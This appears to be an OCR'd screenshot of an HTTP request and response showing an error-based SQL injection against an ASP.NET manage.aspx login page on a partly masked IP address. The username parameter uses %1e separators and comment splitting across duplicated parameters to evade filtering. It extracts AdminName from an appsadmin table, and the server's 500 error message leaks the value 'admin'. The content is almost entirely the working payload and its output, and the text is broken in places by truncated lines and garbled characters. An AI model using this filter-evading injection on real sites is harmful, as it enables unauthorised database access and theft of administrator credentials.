 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 114
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1etOp%1e1%1eAdminName%1efRo
m%1eappsadmin%1e)%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8880
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
'%login:admin111'□oR□1=(SelEct/*,*/□tOp□1□AdminName□
<meta name="viewport" content="width=device-width" /
<style>
body {font-family:"Verdana";font-weight:normal;font-si
p {font-family:"Verdana";font-weight:normal;color:black